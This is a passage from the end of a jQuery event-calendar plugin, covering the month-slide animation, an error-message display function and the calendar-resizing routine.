				lastMonthMove = '-=' + flags.directionLeftMove;

			} else {
				dateSlider("prev", flags, eventsOpts);
				lastMonthMove = '+=' + flags.directionLeftMove;
			}

			flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').animate({
				opacity: eventsOpts.moveOpacity,
				left: lastMonthMove
			}, eventsOpts.moveSpeed, function() {
				flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').remove();
			});
		});
	}

	function showError(msg, wrap) {
		wrap.find('.eventCalendar-list-wrap').html("<span class='eventCalendar-loading eventCalendar-error'>"+msg+"</span>");
	}

	function setCalendarWidth(flags){
		// resize calendar width on window resize
		flags.directionLeftMove = flags.wrap.width();
		flags.wrap.find('.eventCalendar-monthWrap').width(flags.wrap.width() + 'px');

		flags.wrap.find('.eventCalendar-list-wrap').width(flags.wrap.width() + 'px');

	}


})( jQuery );
